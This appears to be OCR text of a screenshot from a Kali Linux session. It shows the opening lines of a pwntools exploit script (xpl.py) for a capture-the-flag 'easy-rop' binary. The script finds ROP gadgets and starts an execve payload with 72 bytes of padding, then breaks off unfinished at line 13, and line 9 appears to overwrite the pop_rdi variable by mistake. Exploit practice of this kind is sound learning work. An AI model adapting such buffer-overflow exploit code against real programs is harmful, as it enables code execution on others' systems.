 1: 2: 10: CPU 5.70% RAM 2.4G IN 0K OUT 0K Partly cloudy +29(34) °C 81% Discharging Friday, 01/07/22 - 06:56 PM
┌[jopraven.me]─[/home/kali/pwn/stack_master/easy_rop]
└─[★]$
File Edit Selection Find View Goto Tools Project Preferences Help
xpl.py ×
1 from pwn import *
2
3 elf = context.binary = ELF('easy-rop',checksec=False)
4 rop = ROP(elf)
5
6
7 # required things
8 pop_rdi = rop.find_gadget(['pop rdi','ret'])[0]
9 pop_rdi = rop.find_gadget(['pop rax','ret'])[0]
10
11
12 # execve
13 payload = b'A'*72
Line 13, Column 18, Saved ~/pwn/stack_master/easy_rop/xpl.py (UTF-8) Tab